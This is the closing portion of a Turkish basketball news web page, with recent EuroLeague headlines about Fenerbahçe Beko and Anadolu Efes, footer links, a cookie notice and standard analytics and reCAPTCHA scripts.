                <div class="td-module-thumb"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" class="td-image-wrap" title="THY Euroleague 7. Hafta Programı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w"   alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" title="THY Euroleague 7. Hafta Programı">THY Euroleague 7. Hafta Programı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_333" data-td_block_id="tdi_4_333"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_333" data-td_block_id="tdi_4_333"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>SON HABERLER</span></h4>
		<ul>
											<li>
					<a href="https://www.basketbola.com/fenerbahce-baskonia-2020">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74">Anadolu Efes 71 &#8211; Bayern Munich 74</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6973dd6d0257e
    -->

    <script type="9afc96cf11729370480c0176-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="9afc96cf11729370480c0176-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="9afc96cf11729370480c0176-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="9afc96cf11729370480c0176-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="9afc96cf11729370480c0176-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="9afc96cf11729370480c0176-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="9afc96cf11729370480c0176-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="9afc96cf11729370480c0176-text/javascript">
    
</script>

			
				<script type="9afc96cf11729370480c0176-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-9afc96cf11729370480c0176-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9afc96cf11729370480c0176-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5QgfjqRWaMechoyqE3wGQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769201010626');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>